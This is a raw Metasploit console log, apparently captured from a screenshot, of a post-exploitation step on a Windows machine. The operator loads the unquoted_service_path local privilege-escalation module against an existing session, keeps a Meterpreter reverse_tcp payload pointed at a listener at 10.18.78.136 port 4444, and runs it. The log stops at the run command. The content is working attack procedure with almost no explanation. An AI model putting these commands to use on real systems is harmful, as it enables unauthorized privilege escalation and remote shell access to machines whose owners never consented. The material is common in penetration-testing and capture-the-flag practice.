 msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > use exploit/windows/local/unquoted_service_path
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
QUICK    true             no        Stop at first vulnerable service found
SESSION                   yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.18.78.136     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf6 exploit(windows/local/unquoted_service_path) > run